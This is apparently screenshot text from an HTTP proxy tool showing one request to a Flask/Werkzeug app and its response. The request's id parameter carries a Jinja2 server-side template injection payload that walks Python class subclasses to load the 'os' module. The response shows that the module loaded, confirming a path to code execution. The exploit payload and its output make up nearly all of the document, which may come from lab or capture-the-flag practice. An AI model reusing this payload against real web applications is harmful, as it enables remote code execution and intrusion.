 Pretty Raw \n Actions
1 GET /fuck?id=
{{[].__class__.__base__.__subclasses__()[288]("/usr/local/lib/python3.7")
.find_module("os").load_module("os")}} HTTP/1.1
2 Host: ant.com:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 61
4 Server: Werkzeug/0.14.1 Python/3.7.1
5 Date: Wed, 23 Mar 2022 14:16:05 GMT
6
7 Hello <module 'os' from '/usr/local/lib/python3.7/os.py'>
!!!